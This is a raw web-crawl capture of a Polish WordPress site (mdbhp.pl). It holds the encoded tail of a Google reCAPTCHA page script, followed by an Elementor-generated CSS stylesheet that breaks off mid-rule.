3CsG4zwolZWG7DnsOeSgDDpX3CoMOTEMKRwpYAw5QGZMOZwpnDhcKWEmbCs2Q/IA3CkStYwrphw7PDskV8CDrDnRsJCMOnXlJgw5lTGx1TwrnDgMKCWEpKwo9/wqtvw4wFF8OpdcOZw7rCpMKpwo7CtsOgw51Dw5zChQtuw7rDqTvCusOUFTvDjjXDqcODHcKxLWsEwpcRwo5iejDCqz07wrUWw68qN1smWMObL8OwT8K1QMO1w4Vrw7bDisK5BTjCrn5gwrYpGMKpw6PDm0ZAbGzDvDzDq310w6jCoSAwK8OxHSTCnkXCsDtyQw/DpMOtw6ZCf8KTCcK6wpF1wpUOwowiInhvwoPDrsKwwq/Cs0ZLwpvDq21ULVleBcOXwrPChE7CgxYKwpHDhBUPR3AAOcOpSlPCpMKyw4LDv8KVWHfDhhJWEsK/wqUtdmTClcKTw511DBBtUsObw57CgzHDlcKww6QRJD/DhUxewrELwphMWsK0MT/DtHTDjsOLwoY/[base64]/CmcOEUDzCi8OMw4LCshLCj8O2wpfCqcK1w6xjChLDocKwVcOaDGHCvcKLwpzDlSkSwrTClFkjwr7DsDEswpXDo8KwwoJHwqc+woTDtMOed8O9wrPCqTFFw6tpwrlGw47CrMKGwo0Xw7QzF8OgJxLDoV/DuMOtw7w7w6VAw6g4w5EybgZcKMK0GMKLwr4cMVjCtDDDmcOXbiM2DcKrQXd/[base64]/w6vDlsOEwoMYwqfCp2pSw653wqU+wrMkVBXCv1zCm2bCp0PCn8OfSkzCh0FWa8OefCTCisOkw4RKBAN9InFdH8KXw6fDt8OybUbDrWFMHCgjI0zCrzsIbw4/Hi4wAMOXFVvDisK0JsKjwonDu8KaUF04YxzChsOlQcKEw7bCtUvCuGDDqsOJwq/CnD12J8KYwqTDkn/CmnLCh8KswpvDh8OhbEhzG1HDskY1YzFBNsOEwrHCrkVMaE1kFy/CucKJUMOCSsOjGsK/C8O8wrFHFAvDusOlGwXDuMKUw4cHA8OEw5YrwrrCgGhiwpDDrko6PMOWcMOfXsOySkXClV/Dvzl5wpLDuDfCskAzX37DjMK0K8OkdjfCsll2H8Kjwr1UNBnCuSRdw75vw6TDnsOVw4hpGD/Cqh7Cpy4kw4bDiAB8wr7DnA9bwr7ClktJw5XCgwMnwoQPw4UmwrgNwpdRw4A5I8KUwqrDoUfCkcKrOsKWScOGwqDCkzUmUwkPHcKBwpvDhMOeX8K4wr14w4Y9GghHwonCmXhDw5vCgxwfw4bCvV8Iw68Sw4/ClRJnwpRaw4/DucK5LWrDngsMQsKiUsOIwqbCi8OAMgMBNcO+w6jCuSLDjsK2w4zDtsO5JsKtFDA6TCMdw5nChXtgwp3DjsKJwps4woFJwo7ClA/CucOUcMKPwqFcZR8lVcOQwqUIwpvCrMODwpU3CsOzBcOXfEDDlMKTw5rDhgHCk8KpXsOEIcOFUH4UWBw9woNIw5xIw63DsC/Crh0LFcOzcAbDiHALaMOjw6PCmU1QwoLCoSJJWGXCjVPDmhRPw4liF8KaSjNtw6olDRRiwqfCtxzCh8Odw5xMcMO2I8ODHsKRw784GcKuwq/Dp8K6WcKsw6vCksOTLVjDnsKow447SX7CkxrDnS07CsOyVl0iw7PClGLCi8OFNGXClH52w49IwojCt8KAwpzCssKbdizDqHvCocKTw7jCvsOZfcO7w4QOwqXChMKDKEspbz0SLcKrwpfDmjbDkELDsiAQwo5/[base64]/CvADCpG9abihpwrfDj8Oabx3Dj2ZuSxlocMK/wojDoVI4woA5wqhyw5kbwq/DssKQGjLCisKUwr8Zw4DDqRYowqBhFlhTaAzChzfCpQE/wrgiB8OsERAtw6TCrMKIwqjDozleMsOZw6wQcGYBwp3CkMKjwoLDlcOGw4nCq8O+woXDusKBSX5uwrHCsgh6IRDCuMOPGMO7w6DDlsO8w7wWw6DCosKuwp/CocKWJk7CjTNXw7PCj2XCim3CgcOpw5c4YMKjccKlB3jChhc6w6/CicOgwpUkw5XDgMKRwoPCrXIRJcKTwoXClMK1wo47WsOiVXjChsOmcxvDlcKRQsOmWEBOSXxcw5YIWXhSdcOiZcOtw7PCrsKMw4BVdsKTaMKAO2FiBMKhwo/Dh3nDtwLCq03Ctil3GMKFJcOgw7hSwo4swol1ZQXDg8KhbSvCncKrccO8w7pBw7s/CMKPw4TDr8KKwo3DkwTDvsKjw4rCmcKYUH7CkFwxbMOrwrnDsMKyw5pbCh8lBzjCrztOwo3CkgYHw67CqcOjw5LCpMOfwrDDg1XCrcOww5DCtDLCs3TCvcOWLFZzwqNHFDXDu8O4w4jCvgTDt2XCpcK+OFFgw74ew4wwHysnamcUbD9ADcKkGMO/[base64]/CtcKsTSzDn8O0wqhDwrrDm8K9wp0iFsOswoJFwoEhwoXCllkdw7NkbsKzwoctHsOEw7nCs8OywoYrwqjDusOicsK/w5tvwo3CunwDAsOXw6Adw6bCtFnCs2fCrxUjwrAVTWrClFLDgVcewqDDqsKRdB4nw5EZMxjCvcKyw7TCnQDCuzLCuQvCmMOTwo13w6E6w5nCplPCp8KsYsOAw6wyYi4Sw4M1w6Njc1pFaMKRw4dSwoDDiS8jwoXChGHCmmLCj25iwqvCu8K7w6/Crgo9wpNBw61uDcOzwobCqsOEwpbCncKuaV8owrjCssKrcyrCl8K/w4Umw4jDncKwwotgYU/[base64]/Cm8OowpYWwpolw7sDOsO4cExhCsOHTcKMXcOACz7Dr2sHw6HDtHYrw5BMwpgKw7TCumEqGcKowpzDqUZiw7fCum7Cq8OlLmnDkcOPDWZGJnkIIcKQwp/DgXvCo8Ksw73DmHvDocOOTSzCiTRzwotZw5xTw5rCuMODwo4lGsKre0rChS3CqwbCkyjDhlsuw6TDmcKUGRoRw6onfcOzwpYsZsO3QlZzZcOYFsO2eMOdwo/ChFHCilc/[base64]/[base64]/CpV/Dn8KUwrhgcMK9ICQKwrkHwrwrLwrDviEwwog/w5Znw6zCpFXCiFNew7HDpD0nTFrCsnsfw7XCthXDrEPCsMO2TnAsw5nCsw/DjBXCvcK5w7bCicKBwqptwppaHD3DsXtgw7nCosKlGcKowqvCuMKNw6cVJcOkLsO5wptEw7M1digoRDLDvMOtw7/DhirCg0zDp0zDrUwjf14UNl/CssKhWFkVw6zDpMKMwqJiKcOLwqhWRAzCh14Uw7vCtcOjw5nCv3IvbQ/CjllnwpkuO8OPwrHCs3bDoMOWw4Rdwpkyw4pBw6ktwrrDkcOsw73Ck8OiLMKvw61Qw5XCljEbfcOXW8KPw5rDiMO/wonDgMKtXMKZw5bCi3ZWwrFDw5FQPD/[base64]/[base64]/[base64]/DpFkAdsKEPcOsaFsBw6jDl8OxFFzCvcKlwpU9QhnDrcKzw7VneMKOSgnDrHB0wrBywrHCiMO2RMO0wovDv8Khw6LCpH5bwpPCtcKMP2vDt8Odw5UkIcKSFjJBCsK5dsOMw6/DrEc+IcOlTsO0w6LClAHCosKIfcONEj7ClMK4KMKcw4weRHgYb8KGBMOYw6fDpsKQwpdxUMKJZMOGw7plw6jDgsKQMBPDlzUawrZvL1Aow6PChyjDv8KVaXFmwpQwG1vDg8OWwoDDncOuwozCs8K9wq/DvwZOwqfCq13DpsK3woUyQBbDuMOqwpLCq8KpwpIawpTDkz4DfEDDgCzCilEIbFPDvgomworCqSYZG8KhL1hTX8KFwojClcOZwqjDjGkJbcKEVMKoJ8OSw7EvD8KmXcK/wobCj2/CpcO4wpZAwoXChREbLlTCqMOTwptUSWk/[base64]/[base64]/wqY0UDo0w5TCs8KSw7vCl8KswoTDhsKIwo9qbsKpwoHDmMKmw5IVHT3Dk044DgIow4Ixw7Bmwq7CvQjDimUcIAHDgMOEc2rCjSvDsMOhOzPCrsKxw7XCj8K3JkxQI3tSJ8Kzw6osAgHCqFlQw6/DqHtLw68BwovDrcOcD8Omw4nDgcOvPCrCt8OBB8ONw6ZawqvDs8KyOV/[base64]/Co8OQw5nDssKew6bCryLDsFwjw7vClsO4PMOlPiTDrk/DgmTCn8KcRSsDbEPCnEfDgMKlwoBnaiF1w6TDpRQASHvCr2XCnyRTTh7CrsK3S8ONUD8UwoNrFMOpw54WVyEoacONwonCvcKDUldWw6TDhsO0OXoLCsOWFMO7LBbCt1V0wobDrsKnwpQKGzfCkcK2DMORQF/CiWXCgcOpQBM9EhzClsOEwpU1woMIP8KOVMONwr/[base64]/wppCPjZawppow6x3b8OCEcKBwqdbGsO/w6PCgcKkBS9ww6FNw4/DsSplw7rDv8KsDx/Ds8KBw5wcFsO3VsKbw5HDlsO2JsOjTwR1w4QpBsOjL8K2w5jDuVlnwqBDKCFbwovDrsKaCsOfwrcGwp7Di8O2wpnDgQFlNsKibMOBJwPDgnXCvsOowo7DhsKjwqzDsMONBXxswq1hbAhASsOBWAHCgsKrb8KREcOZw5jDuzHDtDxrw4Vxw6pmw7/Dh39OTcOJwrbDqwh2w6JBQ8Ksw7LDvMKjw6B9AcOlIhhAw7jDocKJeMO8a8KMCsK/wpoqw6HDkVh8w5BvLRE+w4/CqsOkwofChFhofMObw5zDlsK8YsOXMMOOXCFjw79Ww7rCncK5w4zCrcOtLcOywr1KwpgMWcOVwpfCkhNvWsOEWsOKwrZgAX7Dmg7DlF/[base64]/Cn8Ohwq0NCx/Cj2Vzwp9rw6AzAsOBM8O6wpU/[base64]/w7gUTmfCrVXConXDn8OGajskZ2wAw5PDjUBma8KlwrFDwqQzw4DDlVzDvcO5cMKmV8KOeMKDwq0dw5s3UkhFAWojw4UQw70Rw6UadR/DisKgXMOnw5h/wozClMK7w4jDrmJSwpHCvsKzO8Kzw57CjMOsEGXCiwPDsMKgwq/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,938],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.mdbhp.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221wthnPagK+6sNroGFMqgNcjnBWVBquT4404neHu8Q0o\\u003d\x22,1,0,null,1,1769791777966,0,0,[95],null,[10,226],\x22RC-LV34-6bK1GQrkA\x22,null,null,null,null,null,\x220dAFcWeA7T07-FVX6MSfDA0JuqGD3QgwTjperjthQB7B38W7__WXGxLL8zxR4uUqfQoJ3PdRVkH5rjRdMFnpF94hozoq-_u5mRJQ\x22,1769874578012]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26774.css?ver=1751277151
body_size: 1524
content:
.elementor-26774 .elementor-element.elementor-element-2fecfc9{margin-top:1em;margin-bottom:0em;}.elementor-26774 .elementor-element.elementor-element-8624712:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26774 .elementor-element.elementor-element-8624712 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26774 .elementor-element.elementor-element-8624712 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26774 .elementor-element.elementor-element-8624712 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-19b0266{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-0084a40:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-4cc29fe3 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated, .elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated > .elementor-background-overlay, .elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-916a089{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-152ac36:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26774 .elementor-element.elementor-element-152ac36 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26774 .elementor-element.elementor-element-152ac36 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26774 .elementor-element.elementor-element-152ac36 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-1a5d8d4{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-cbcfa1e{margin-top:2em;margin-bottom:0em;}.elementor-26774 .elementor-element.elementor-element-b344442.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26774 .elementor-element.elementor-element-b344442 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#DDDDDD;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26774 .elementor-element.elementor-element-d9d8118 > .elementor-widget-container{margin:0px 0px -5px 10px;padding:0px 0px 0px 0px;}.elementor-26774 .elementor-element.elementor-element-d9d8118{color:var( --e-global-color-secondary );}.elementor-26774 .elementor-element.elementor-element-2c54e43 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-2c54e43 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-2c54e43{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-2c54e43 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-1dff5ad > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-d4d6bd7 );margin:0em 0em 0em 2em;--e-column-margin-right:0em;--e-column-margin-left:2em;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26774 .elementor-element.elementor-element-8919fd1 .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa > .elementor-widget-container{margin:0em 0em 0em 3em;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-64f0223 > .elementor-widget-container{padding:0em 0em 0em 3em;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-26774 .elementor-element.elementor-element-64f0223{column-gap:0px;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-eda2479{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-6c9792c{margin-top:-1em;margin-bottom:0em;}.elementor-26774 .elementor-element.elementor-element-d7dffdc .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-8de23f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-da87a9b .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-847272f .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-26774 